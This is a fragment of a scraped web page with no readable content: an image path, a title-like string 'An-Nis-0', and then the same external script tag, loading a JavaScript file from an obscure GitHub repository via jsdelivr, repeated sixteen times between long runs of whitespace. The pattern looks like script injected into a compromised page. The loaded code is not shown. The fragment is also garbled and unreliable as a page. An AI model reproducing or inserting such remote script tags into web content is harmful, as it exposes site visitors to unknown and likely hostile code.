 ( - An-Nis-0)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 